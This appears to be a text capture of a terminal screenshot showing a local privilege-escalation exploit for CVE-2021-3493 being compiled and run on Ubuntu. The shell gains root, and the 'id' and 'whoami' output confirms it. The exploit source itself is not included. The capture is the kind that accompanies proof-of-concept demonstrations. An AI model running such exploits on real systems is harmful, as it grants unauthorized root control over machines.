 Activities
Terminal
Apr 13 22:23
lowxuan@ubuntu: ~/Desktop/test/CVE-2021-3493
lowxuan@ubuntu:~/Desktop/test/CVE-2021-3493$ gcc exploit.c -o exploit
lowxuan@ubuntu:~/Desktop/test/CVE-2021-3493$ chmod u+x exploit
lowxuan@ubuntu:~/Desktop/test/CVE-2021-3493$ ./exploit
bash-5.0# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),1000(lowxuan)
bash-5.0# whoami
root
bash-5.0#